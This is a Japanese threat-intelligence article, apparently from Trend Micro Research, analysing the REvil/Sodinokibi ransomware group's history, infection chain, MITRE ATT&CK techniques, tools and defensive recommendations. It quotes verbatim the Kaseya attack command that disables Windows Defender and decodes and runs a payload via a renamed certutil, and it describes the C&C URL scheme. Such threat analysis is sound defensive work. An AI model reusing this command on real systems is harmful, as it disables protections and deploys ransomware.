ランサムウェア

ランサムウェアスポットライト:REvil/Sodinokibi

REvilの時代が終わりを迎えた今こそ、ランサムウェア攻撃に対する戦略を練り直す時です。REvilの戦術から何を学ぶことができるでしょうか。本記事では、同グループが用いたテクニックを分析し、その台頭から凋落までを見直した上で、今後の展望を提言します。

REvilの時代が終わりを迎えた今こそ、ランサムウェア攻撃に対する戦略を練り直す時です。REvilの戦術から何を学ぶことができるでしょうか。本記事では、同グループが用いたテクニックを分析し、その台頭から凋落までを見直した上で、今後の展望を提言します。

REvil(別名:Sodinokibi)は、RaaS(Ransomware as a Service)のスキームを採用しており、2019年の登場以来、派手な攻撃で悪名を馳せました。REvilに限らず、RaaSによるランサムウェア攻撃は2021年にも留まることを知りませんでした。同年5月には有名なRaaSであるランサムウェア「Darkside」が石油パイプライン会社を攻撃し、米国でガス供給不足を引き起こしたことから法執行機関の注目を集め、REvilも運営停止が公式発表されました。そしてこの取り締まりの結果、最終的に攻撃者が2人逮捕され、TORネットワークが閉鎖されました。しかしながら、油断は禁物です。REvilという「ブランド」に傷が付き、関係者を集めることが難しくなった今、このグループは新たな名称で復活することが予想されます。

それまでの間は、この悪名高いランサムウェアの運営について理解を深め、戦略の立て直しを図るのに良い機会です。

■ REvilの経緯

REvilは、ロシア語圏のアンダーグラウンド組織が出所のRaaS(Ransomware as a Service)の1つです。最初に発見されたとき、当時第一線から身を引いたばかりのGandCrabとの関連性が明らかになりました。たとえば、Oracle WebLogicの脆弱性を悪用するほか、使用するURLやコマンド&コントロール(C&C)サーバが類似している点も関連しています。

2020年には、盗んだファイルを使って被害者に支払いを強要する二重脅迫をスキームに取り入れ、著名な人物や組織に対して大胆な攻撃を実行しました。とりわけ、REvilは盗み出したデータを独自の専用リークサイトを通じて公開すると脅迫し、実際にリークを実行してきた経緯があります。さらに、アンダーグラウンドのフォーラムやブログサイトにもデータを投稿していました。

2021年もその技術をフルに生かして、大手サービスプロバイダやサプライヤを消耗させる攻撃を繰り返し、5月には大手食肉加工会社のJBS、7月にはITソフトウェアプロバイダのKaseyaを攻撃しました。また、4月にはIT大手のAppleのサプライヤであるQuanta Computerへの攻撃を通じて、機密設計図をも盗み出したと主張しました。

さらに、石油パイプライン会社であるColonial Pipelineを操業停止に追い込んだグループであるDarkSideともつながりがありました。後半のセクションでは、これらの攻撃に使用されたツールについて詳しく検討し、REvilの武器がどの程度のものなのかを探りたいと思います。また、Water Mare(REvilの背後にある侵入セットにトレンドマイクロが付けた名前)の監視によって得られた洞察も紹介します。

■ Water Mare:REvilの裏側

Water MareとREvilのつながりは、最初に展開が確認された2019年4月に遡ります。2019年6月、Water MareはXSSフォーラムで、ユーザ名「UNKN」または「Unknown」(REvilと同じ)を名乗るアクタによって宣伝されました。Water Mareはアフィリエイトサービスとして機能し、アフィリエイトに参加する実行者がランサムウェアを被害者に拡散するのに対し、運営側のREvilオペレータはランサムウェアおよび支払いのインフラを維持しました。

2020年には、アフィリエイトの力によって今後の攻撃に使えそうな新たな機能とアクセス権を獲得しました。たとえば、PowerShellを使用したPEインジェクション機能や、UNKNがソースコードをオークションで落札した認証情報窃取機能「KPOT Stealer」などです。また、アフィリエイトは、企業ネットワークやVPNサーバへのアクセス権も提供しました。この頃、UNKNは侵入を防止するために、アフィリエイト参加者はロシア語を話すメンバーに限定しようともしていました。

2021年、Water Mareは紆余曲折の末、攻撃参加者数人が逮捕され、REvilの凋落に向かいました。2021年前半は、三重脅迫戦術の先駆けとなるはずだった前述の分散型サービス拒否(DDoS)攻撃計画など、新たな進展の見込みがありましたが、JBSとKaseyaを標的にしたREvil最大の攻撃の結果、グループに法執行機関の捜査の手が徐々に迫ることになりました。

その後、FBIはKaseyaとJBSへの攻撃をWater Mare侵入セットによるものととらえ、Water Mare侵入セットのサーバにアクセスしてREvilのマスターキーを入手し、Kaseyaに提供したと報道されました。同じ頃、アフィリエイト参加者はバックドアの使用によって交渉プロセスが回避されたと主張し、脅威グループに対する不信が募り始めました。こうして、REvil破綻の予兆が見えてきました。

2021年10月までに復帰すると9月に発表されたにもかかわらず、Water Mareのデータ漏えいプログラムがアクセス不能になり、アフィリエイトプログラムは停止しました。各国法執行機関の取り組みのおかげで、Water Mareの運営容疑者の逮捕または追跡も進められました。

■ REvilのオペレータの今後

最終的に、REvilの活動は政府が意欲的に摘発しようとするランサムウェアオペレータのリストのトップに躍り出ました。各国の法執行機関は、国際的に連携しながらオンラインとオフラインの両面からREvilのオペレータを追跡し、運営の停止と実際の逮捕につなげました。

Water Mareの調査結果を踏まえた上で、次の要因によってREvilという「ブランド」に対するイメージが低下したことを考えると、侵入セットがREvilという名前で復活する可能性は低いでしょう。

- アフィリエイト参加者がREvilの運営に疑念を抱いた。REvilの運営停止までの流れは、法執行機関の捜査の手が伸びていることを示していました。また、身代金交渉で彼らを騙したバックドアの報告もありました。その結果、脅威アクタの間ではグループの信頼性に疑いの目が向けられることになりました。

- UNKNの失踪でリーダーシップを失った。UNKNの後継者である0_nedayは、REvilの運営に対する信頼の回復を図ることができませんでした。UNKNが侵入防止に取り組んだのに対し、0_nedayは復旧されたリークサイトに対して新しい秘密鍵を生成しなかったなど、重大なミスを犯しました。

- メンバーが減少し、停止につながった。アフィリエイト参加者を再び勧誘する努力(攻撃参加者の取り分を90%に変更するなど)は、おそらく他の脅威アクタの目には苦肉の策と映ったため裏目に出ました。

このグループは、リブランドすれば存続可能と推測されます。実際、これはランサムウェアオペレータの間では一般的な戦術であり、このグループも過去に行ったことがあります。また、DarkSideがBlackMatterと改名した事例もあります。その一方で、REVilのアフィリエイト参加者は、今はまだ他のランサムウェアオペレータに流れていないとしても、いずれそうなる可能性が高いでしょう。オペレータに関して言えば、今後もそれぞれの技術を生かして他のランサムウェアの運営に加担または移行し続けるでしょう。したがって、今後の動きを懸念する組織にとって、REvilの戦術・技術・手順(TTP)を理解することには依然として大きな価値があります。

■ REvilの運営の概要

REvilが悪名高いランサムウェアとなった理由の1つは、脅迫戦術が巧みだったことです。前述のとおり、このランサムウェアグループの背後に潜むオペレータは、被害者に身代金の支払いを迫るためにDDoS攻撃を検討したり、顧客やビジネスパートナー、メディアに直接接触したりしました。また、被害者をさらに脅迫するために、盗んだデータをオークションにかけました。

REvilは、狙った組織に対するオペレータの高度な知識に基づいてツールを利用することから、高度な標的型ランサムウェアの例としても知られています。そのため、後で詳しく説明するように、さまざまな武器やカスタマイズされた感染チェーンを備えていました。

たとえば、REvilはデータの持ち出しにはFileZilla、ランサムウェアやその他のファイルの配布やリモート実行にはPsExecのようなツールを使用していました。さらに、PC Hunter、AdFind、BloodHound、NBTScan、SharpSploit、サードパーティファイル同期ツール、ランサムウェアを送り込むためのトロイの木馬であるQakbotなどのツールやマルウェアも使用していました。

■ 影響を受けた主な業界と国

トレンドマイクロの検知によると、REvilの攻撃は主に米国に集中しており、大きく離れてメキシコ、ドイツと続いています。これは、独立国家共同体(CIS)諸国を標的から意図的に除外するコードがREvilから見つかったという証拠と整合します。

業種別に見ると、REvil関連の検知は運輸業界に集中しており、次いで金融分野が続きました。2021年上半期のランサムウェア活動の概要をまとめたトレンドマイクロのレポートでも、サプライチェーンや流通における役割の重要性からか、運輸業界はすでに標的業種のトップ3に入っています。概して、上位の標的業種はすべて重要産業であり、特に2021年におけるREvilの活動をはっきりと物語っています。

■ 感染チェーンと技術

標的の性質に合わせて、REvilは状況に応じてさまざまなツールやマルウェアを使用していました。攻撃におけるカスタマイズのレベルが示すように、オペレータは被害者の環境に関する高度な知識に基づいて操作をしたようです。

具体的な攻撃フロー

初期アクセス



REvilの背後に潜む脅威アクタは、初期アクセスにさまざまなアフィリエイト参加者を雇いました。これらの参加者が担当したことは、スピアフィッシングリンクやファイルを記載/添付したマルスパムメールから、RDPアクセスが有効なアカウント/侵害されたWebサイト/エクスプロイトの利用まで多岐にわたります。これらの戦術の結果、CertUtilやPowerShellのような通常のバイナリや、マクロによってペイロードがダウンロードされ、実行されました。また、RDPとPsExecを使用してネットワークの制御を握った上でペイロードを展開するという、より標的を絞ったアプローチを取ることもできました。最近確認された別の例によると、サプライチェーンの侵害による初期アクセスも可能で、Kaseyaのインシデントで確認されたように、SodinstallやSodinokibiのインストールにつながる可能性があります。

ダウンロードと実行

ここでは、過去に確認および報告された内容に基づいて、ペイロードの一般的なダウンロード/実行方法を紹介します。

- CVE-2019-2725により、CertUtilまたはPowerShellのリモートコード実行(RCE)が行われ、REvilがダウンロードおよび実行されました。また、バイナリの実行ではなく反射型読み込みにより、REvilがPowerShellのメモリにロードされた事例もあります。

- マルウェアスパムメールにおいては、REvilのダウンロードと実行に使用されるマクロや、追加のコンポーネントやペイロードをダウンロードするためにQakbotをドロップまたはダウンロードする可能性があるファイル(PDFなど)の添付などが行われていました。

- ドライブバイダウンロードによる侵害は、直接REvilにつながりました。

- CVE-2018-13379、CVE-2019-11510および有効なアカウントは、RDPやPsExecにつながり、さらにはアンチウイルス、データ搾取ツール、最終的にはREvilなどのコンポーネントのドロップと実行につながりました。

- もう1つの実行方法はDLLサイドローディングによるものでした。この方法では、MsMpeng.exeなどの正規の実行ファイルを使用して、「SODINSTALL」として検知されたカスタムインストーラによってドロップされる、MpSvc.dllのような正規のDLLの名前が付いたREvil DLLをロードしていました。

Kaseya VSAサーバに影響するゼロデイ脆弱性であるCVE-2021-30116もKaseyaのサプライチェーン侵害に使用され、「agent.exe」というファイル名のペイロードがKaseyaのTempPathにドロップされました。暗号化機能の展開に使用されたVSA手順は、「Kaseya VSA Agent Hot-fix」という名前でした。「Kaseya VSA Agent Hot-fix」手順の実行内容は以下のとおりです。

"C:\WINDOWS\system32\cmd.exe" /c ping 127.0.0.1 -n 4979 > nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\\agent.crt c:\\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\\agent.exe”

横展開(ラテラルムーブメント)

- これは、攻撃者がRDPやPsExecを使用して横展開(ラテラルムーブメント)を行った高度な標的型攻撃フローの場合です。その際、ランサムウェアやその他のコンポーネントもドロップされ、実行されました。

探索

- REvilは、AdFind、SharpSploit、BloodHound、NBTScanなどのツールを使用することでも知られていました。これらのツールは最近のREvil攻撃で確認されました。

防御回避

- 監視したキャンペーンでは、PC HunterやProcess Hackerが確認されました。これらは、サービスやプロセスを発見・終了してウイルス対策製品を無効化するのに使用できるツールであり、最新のランサムウェアがよく悪用する正規ツールです。

- 一方、KillAVはアンインストールレジストリを照会し、関連するプログラムをアンインストールするか、リストにあるプロセスを強制終了することによって、ウイルス対策関連製品をアンインストールするように設計された不正なカスタムバイナリです。

- REvilの新たな亜種には、引数として「-smode」 を指定すると実行されるSafebootルーチンが含まれていました。これらの新たな亜種は、暗号化ルーチンを妨害されることなく開始できるよう事前にさまざまなRunOnceレジストリを作成して、セーフモードから再起動するか、再起動後にセーフモードにして、セーフモードでは動作しないセキュリティソリューションを迂回していました。

- 実行するかは別として、DLLサイドローディングを使用して、正規のファイルやプロセスのコンテキストで実行することで検知を回避することも可能です。

- Kaseyaのサプライチェーン侵害では、PowerShellコマンドを使用してWindows Defenderを無効化する事例も確認されました。

認証情報アクセス、持ち出し

- 最近使用されたツールの1つとして、SharpSploitが確認されました。これは、Mimikatzモジュールを使用した認証情報アクセス機能による攻撃フレームワークです。

- FileZillaをインストールしてFTP転送を容易にする、あるいはMegaSync、FreeFileSync、Rclone(64ビット)などのサードパーティ同期ツールを使用するなどのさまざまな方法で、収集した情報が攻撃者に送信されたことが確認されました。

コマンド&コントロール(C&C)

REvilは、固定形式に基づいて擬似ランダムURLを生成し、それを設定でドメインのリストに追加することにより、レポートやシステム情報をC&Cに送信していました。URLは以下の形式でした。

https://{ドメイン}/{文字列1}/{文字列2}/{ランダムな文字}.{文字列3}

ここで、ドメインと文字列は以下を意味します。

- ドメイン:設定に基づいてリストから取得

- 文字列1:wp-content、include、content、uploads、static、admin、data、またはnews

- 文字列2:images、pictures、image、temp、tmp、graphic、assets、またはpics

- 文字列3:jpg、png、gif

影響

影響と暗号化プロセス自体は当初からあまり変わっていません。

- エクスプロイト(コードはバイナリ)またはトークン偽装によって権限の昇格とミューテックスの作成を試みます。

- そのセクションの1つからJSON設定を復号して、ルーチンの開始方法を学びます。この設定ファイルは、復号されたバイナリのセクションにある暗号化JSONファイルです。これはRC4機能によって復号されます。JSONファイルには以下の設定が含まれていました。

- pk → 攻撃者のBase64公開暗号鍵

- pid → アクタの個人ID

- sub → キャンペーンID

- dbg → デバッグモード

- fast → 高速モード

- wipe → 特定のディレクトリのワイプを有効化

- wht → ホワイトリスト辞書

- fld → ホワイトリストフォルダ

- fls → ホワイトリストファイル名

- ext → ホワイトリスト拡張子

- wfld → ワイプするディレクトリ

- prc → 暗号化の前に強制終了するプロセス

- dmn → 暗号化後に連絡するドメイン

- net → ドメインにHTTP POSTリクエストを送信

- nbody → Base64でエンコードされた身代金要求メッセージ本文

- nname → 身代金要求メッセージファイル名

- exp → TRUEの場合はエクスプロイトを実行

- img → Base64でエンコードされたデスクトップ背景メッセージ

- svc → 強制終了されたサービス

これらのルーチンにはたとえば、強制終了するプロセス、報告先のC&C、使用する拡張子などがありました。

- それから、被害を受けたシステムのキーボードレイアウトや言語を確認して、特定の国を回避します。

- その後、キー、ファイル拡張子、および暗号化後の統計値のレジストリエントリを作成します。

- さらに、暗号化するファイル、使用するキー、強制終了または削除するプロセスやディレクトリ、身代金要求メッセージ情報、C&Cドメインなどの設定に基づいて、ペイロードが暗号化ルーチンを実行します。

- 最後に、シャドーコピーなどのバックアップを削除し、C&Cに感染状況を報告します。

■ MITREの戦術と技術

Initial Access(初期アクセス)

- T1566 - フィッシング

- フィッシングメールでQakbotやIcedIDを介して到達します

- T1190 - 一般向けアプリケーションの悪用

- 以下のエクスプロイトを介して到達します

- CVE-2018-13379

- CVE-2019-2725

- CVE-2019-11510

- CVE-2021-30116

- 以下のエクスプロイトを介して到達します

- T1189 - ドライブバイダウンロード

- フォーラムなどの侵害したWebサイトを利用し、アクセス時にREvilをダウンロードします

- T1195 - サプライチェーン侵害

- 侵害したKaseya VSAサーバを利用してREvilを被害者に送り込みます

- T1078 - 有効なアカウント

- 侵害したアカウントを利用してRDPまたはRMM経由で被害者にアクセスした事例が報告されています

Execution(実行)

- T1106 - API経由での実行

- ネイティブAPIを使用してさまざまなコマンド/ルーチンを実行します

- T1059 - コマンドとスクリプティングのインタプリタ

- PowerShell、Windowsコマンドシェル、Visual Basic(文書内のマクロ)といったさまざまなスクリプティングインタプリタを使用します

- T1129 - 共有モジュール

- DLLサイドローディングを利用してREvilのDLLします

- T1204 - ユーザ実行

- スピアフィッシングメールのリンク/添付ファイルからペイロードを実行するにはユーザ実行が必要です

Persistence(永続化)

- T1547 - ブートまたはログオン時の自動起動の実行

- セーフモードで再起動するためのレジストリ実行エントリを作成します

- T1574 - 実行フローのハイジャック

- DLLサイドローディング技術を使用してMsMpeng.exeやMpSvc.dllの通常の実行をハイジャックします

Privilege Escalation(権限昇格)

- T1134 - アクセストークンの操作

- ImpersonateLoggedOnUser APIを使用して、ログインしているユーザのセキュリティコンテキストを偽装します

- T1068 - 権限昇格の悪用

- CVE-2018-8453を利用して権限を昇格させます

- T1574 - 実行フローのハイジャック

- 悪用する正規の実行ファイルの権限状況によっては、権限昇格のために利用することもあります

Defense Evasion(防御回避)

- T1027 - 難読化されたファイルまたは情報

- 一部の亜種(またはその設定)は検知されにくくするために難読化されます

- 一部の亜種は、解析や検知を難しくするためにカスタムパッカーを備えています

- 一部の亜種(またはその設定)は検知されにくくするために難読化されます

- T1562 - 防御の弱体化

- セーフモードで実行するか、強制終了することでセキュリティ関連ソフトウェアを無効化します

- T1574 - 実行フローのハイジャック

- DLLサイドローディングは防御回避の一形態としても使用できます

Discover(探索)

- T1083 - ファイルおよびディレクトリの探索

- 暗号化に関連する特定のファイルやディレクトリを探索します

- T1018 - リモートシステムの探索

- ツールを利用してネットワークをスキャンします

- T1057 - プロセスの探索

- 終了させる特定のプロセスを探索します

- T1082 - システム情報の探索

- キーボードレイアウトやその他のシステム情報を探索します

- T1012 - レジストリのクエリ

- ルーチンの一環として特定のレジストリをクエリします

- T1063 - セキュリティソフトウェアの探索

- 偵察や強制終了のためにセキュリティソフトウェアを探索します

Credential access(認証情報アクセス)

- T1003 - OS認証情報のダンプ

- Mimikatzモジュールを含むSharpSploitのようなツールを利用することがあります

- T1552 - 保護されていない認証情報

- Mimikatzモジュールを含む

SharpSploitのようなツールを利用することがあります

- Mimikatzモジュールを含む

Lateral Movement(横展開)

- T1570 - 横方向のツール転送

- PsExecを介してRDPまたはSMB管理者共有を利用して、ネットワーク内でランサムウェアやツールを転送する可能性があります

Collection(収集)

- T1560 - 収集したデータのアーカイブ

- 暗号化した情報をC&Cに送信する前にレジストリに格納します

- T1005 - ローカルシステムのデータ

- RDPを利用して、価値のあるファイルや情報を手動で探索することがあります

Command and Control(コマンド&コントロール)

- T1071 - アプリケーション層プロトコル

- C&Cサーバとの通信にhttpsを使用します

Exfiltration(持ち出し)

- T1567 - Webサービスを介した持ち出し

- MegaSync、FreeFileSync、Rcloneなどの指定されたクラウドストレージにファイルを同期します

- T1048 - 代替プロトコルを介した持ち出し

- FileZillaのようにFTP経由で持ち出します

Impact(影響)

- T1486 - 影響を与えるためのデータ暗号化

- Salsa20、AES、ECDHの組み合わせを使用してファイルと鍵を暗号化します

- T1489 - サービス停止

- 終了させるサービスのリストが設定に含まれています

- T1490 - システムリカバリの阻止

- シャドーコピーを削除します

- T1529 - システムのシャットダウン/再起動

- 一部の亜種はシステムをセーフモードで実行するために再起動します

- T1491 - 改ざん

- デスクトップ背景を置き換えて身代金要求メッセージを表示します

■ 使用するマルウェア、ツール、エクスプロイトの概要

セキュリティチームは、通常REvilのランサムウェア攻撃に使用される以下のマルウェアツールやエクスプロイトを把握することで、その存在に気付くことが出来る場合があります。

Initial Access(初期アクセス)

- フィッシングメール

- エクスプロイト:

- CVE-2018-13379

- CVE-2019-2725

- CVE-2019-11510

- CVE-2021-30116

execution(実行)

- Sodinstall(DLLサイドローディング)

- Qakbot

- IcedID

Discover(探索)

- Netscan.exe

- NBTScan

- AdFind

- BloodHound

- SharpSploit

- KillAV

Privilege Escalation(権限昇格)

- CVE-2018-8453

- Sodinstall(DLLサイドローディング)

Credential access(認証情報アクセス)

- SharpSploit

Lateral Movement(横展開)

- RDP

- PsExec

Defense evasion(防御回避)

- KillAV

- Process Hacker

- PC Hunter

- Sodinstall(DLLサイドローディング)

Exfiltration(持ち出し)

- Rclone

- FreeFileSync

- MegaSync

- FileZilla

■ 推奨事項

REvilの運営は停止されましたが、組織、政府機関、おそらくは一般の消費者もその攻撃の影響を簡単には忘れないでしょう。REvilのアフィリエイト参加者が再び他のランサムウェアオペレータとなり、REvilのTTPを模倣した新たなキャンペーンを開始する可能性があります。運営が停止され、グループが鳴りを潜めている今こそ、REvilから学ぶ良い機会です。

ランサムウェアに対する堅固な防御を確立するためにリソースを系統的に割り当てることができるセキュリティフレームワークを確立すれば、同様の脅威からシステムを保護するのに役立ちます。

以下は、それらのフレームワークに含めることができる主なベストプラクティスです。

監査とインベントリ

- 資産とデータのインベントリを作成します。

- 許可されたデバイスおよびソフトウェアと、無許可のものを特定します。

- イベントログやインシデントログを監査します。

構成と監視

- ハードウェアとソフトウェアの構成を管理します。

- 従業員の役割に必要不可欠な場合のみ、管理者特権とアクセス権を付与します。

- ネットワークポート、プロトコル、サービスを監視します。

- ファイアウォールやルータなどのネットワークインフラストラクチャデバイスのセキュリティ設定を有効化します。

- 正規のアプリケーションのみを実行するソフトウェア許可リストを設定します。

パッチと更新

- 脆弱性評価を定期的に実施します。

- オペレーティングシステムとアプリケーションのパッチまたは仮想パッチの適用を実行します。

- ソフトウェアとアプリケーションを最新バージョンに更新します。

保護と回復

- データの保護、バックアップ、回復の手段を実装します。

- 多要素認証(MFA)を有効化します。

保護と防御

- サンドボックス分析を使用して不正なメールをブロックします。

- メール、エンドポイント、Web、ネットワークを含め、システムのすべての層にセキュリティソリューションの最新バージョンを展開します。

- 攻撃の前兆(システムに疑わしいツールが存在するなど)を見つけます。

- AIや機械学習を利用した検出など、高度な検出テクノロジを使用します。

訓練とテスト

- 従業員のセキュリティスキルの訓練と評価を定期的に行います。

- レッドチーム演習とペネトレーションテストを実施します。

多層的なアプローチは、システムへの潜在的な侵入ポイント(エンドポイント、メール、Web、ネットワーク)の保護に役立ちます。セキュリティソリューションは不正なコンポーネントや疑わしい挙動を検出することができ、組織の保護に役立ちます。

- Trend Micro Vision One™は、複数層にわたる保護と挙動の検出が可能で、ランサムウェアがシステムに取り返しのつかない損失を与える前に、疑わしい挙動やツールを早いうちにブロックするのに役立ちます。

- Trend Micro Cloud One™ Workload Securityは、脆弱性を悪用する既知の脅威と未知の脅威の両方からシステムを防御します。この防御は、仮想パッチや機械学習などの技術を使用して実現できます。

- Trend Micro Deep Discovery™ Email Inspectorは、カスタムサンドボックスと高度な分析手法を使用して、ランサムウェアの侵入ポイントとなる可能性があるフィッシングメールなどの不正なメールを効果的にブロックします。

- Trend Micro Apex One™を使用すれば、より高いレベルで脅威の検知と対応を自動化でき、ファイルレス攻撃やランサムウェアなどの高度な攻撃に対抗し、エンドポイントを確実に保護できます。

■ 侵入の痕跡

今回の記事に関する侵入の痕跡は、こちらを参照してください。

参考記事:

- 「MRansomware Spotlight – REvil」

by Trend Micro Research